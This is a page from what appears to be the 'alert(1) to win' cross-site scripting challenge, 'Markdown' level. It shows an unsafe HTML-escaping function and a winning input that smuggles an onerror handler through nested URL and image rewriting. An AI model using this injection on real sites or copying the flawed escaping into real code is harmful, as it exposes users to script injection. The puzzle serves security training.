 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  var text = s.replace(/</g, '&lt;').replace(/"/g, '&quot;');
  // URLs
  text = text.replace(/(http:\/\/\S+)/g, '<a href="$1">$1</a>');
  // [[img123|Description]]
  text = text.replace(/\[\[(\w+)\|(.+?)\]\]/g, '<img alt="$2" src="$1.gif">');
  return text;
}
Input 31
[[a|http://onerror=alert(1)//]]
Output Win!
<img alt="<a href="http://onerror=alert(1)//" src="a.gif">">http://onerror=alert(1)//]]</a>
Warmup (37)
Adobe (37)
JSON (37)
Markdown (31)
DOM
Callback
Skandia
Template
JSON 2